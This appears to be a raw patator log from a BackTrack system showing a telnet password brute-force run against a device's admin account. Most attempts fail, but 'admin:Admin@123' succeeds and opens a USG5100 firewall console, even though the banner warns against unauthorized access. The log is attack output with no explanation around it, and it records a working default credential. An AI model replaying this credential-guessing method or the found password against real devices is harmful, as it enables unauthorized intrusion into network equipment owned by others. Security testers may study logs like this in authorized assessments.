 23:45:32 patator FAIL - xxx 58 | admin:poohbear | 112 | <type 'exceptions.EOFError'> ('telnet connection closed',)
23:45:34 patator FAIL - xxx 58 | admin:destiny | 118 | <type 'exceptions.EOFError'> ('telnet connection closed',)
23:45:34 patator FAIL - xxx 58 | admin:yellow | 97 | <type 'exceptions.EOFError'> ('telnet connection closed',)
23:45:34 patator FAIL - xxx 58 | admin:iloveme | 114 | <type 'exceptions.EOFError'> ('telnet connection closed',)
23:45:35 patator FAIL - xxx 58 | admin:america | 122 | <type 'exceptions.EOFError'> ('telnet connection closed',)
23:45:35 patator FAIL - xxx 58 | admin:estrella | 105 | <type 'exceptions.EOFError'> ('telnet connection closed',)
23:45:35 patator INFO - 0 49 | admin:987654321 | 83 | *********\r\nError:Login failed.\r\n\r\nUsername:
23:45:36 patator INFO - 0 46 | admin:sweety | 91 | ******\r\nError:Login failed.\r\n\r\nUsername:
23:45:36 patator INFO - 0 46 | admin:miguel | 106 | ******\r\nError:Login failed.\r\n\r\nUsername:
23:45:36 patator FAIL - xxx 58 | admin:555555 | 128 | <type 'exceptions.EOFError'> ('telnet connection closed',)
23:45:37 patator INFO - 0 47 | admin:william | 107 | *******\r\nError:Login failed.\r\n\r\nUsername:
23:45:37 patator FAIL - xxx 58 | admin:sakura | 115 | <type 'exceptions.EOFError'> ('telnet connection closed',)
23:45:38 patator FAIL - xxx 58 | admin:monica | 124 | <type 'exceptions.EOFError'> ('telnet connection closed',)
23:45:38 patator FAIL - xxx 58 | admin:rangers | 132 | <type 'exceptions.EOFError'> ('telnet connection closed',)
23:45:39 patator FAIL - xxx 58 | admin:princesa | 101 | <type 'exceptions.EOFError'> ('telnet connection closed',)
23:45:40 patator FAIL - xxx 58 | admin:11111 | 138 | <type 'exceptions.EOFError'> ('telnet connection closed',)
23:45:40 patator INFO - 0 47 | admin:richard | 125 | *******\r\nError:Login failed.\r\n\r\nUsername:
23:45:41 patator FAIL - xxx 58 | admin:orange | 134 | <type 'exceptions.EOFError'> ('telnet connection closed',)
23:45:41 patator INFO - 0 309 | admin:Admin@123 | 9 | *********\r\nNote: The max number of VTY users is 5, and the current number\r\n
of VTY users on line is 5.\r\nNOTICE:This is a private communication system.\r\n Unauthorized access or use may lead to prosecution.\r\nWarning: Using default a
uthentication method and password on console.\r\n<USG5100>
23:45:41 patator INFO - 0 46 | admin:adrian | 116 | ******\r\nError:Login failed.\r\n\r\nUsername:
23:45:42 patator INFO - 0 46 | admin:joseph | 93 | ******\r\nError:Login failed.\r\n\r\nUsername:
23:45:42 patator FAIL - xxx 58 | admin:angela | 111 | <type 'exceptions.EOFError'> ('telnet connection closed',)
23:45:43 patator INFO - 0 46 | admin:112233 | 126 | ******\r\nError:Login failed.\r\n\r\nUsername:
23:45:43 patator INFO - 0 46 | admin:ashley | 19 | ******\r\nError:Login failed.\r\n\r\nUsername:
23:45:43 patator INFO - 0 49 | admin:password1 | 29 | *********\r\nError:Login failed.\r\n\r\nUsername:
23:45:46 patator FAIL - xxx 58 | admin:hunter | 142 | <type 'exceptions.EOFError'> ('telnet connection closed',)
23:45:47 patator FAIL - xxx 58 | admin:alexis | 103 | <type 'exceptions.EOFError'> ('telnet connection closed',)
23:45:47 patator INFO - 0 46 | admin:789456 | 135 | ******\r\nError:Login failed.\r\n\r\nUsername:
23:45:48 patator INFO - 0 46 | admin:999999 | 136 | ******\r\nError:Login failed.\r\n\r\nUsername:
<< back|track 5 r3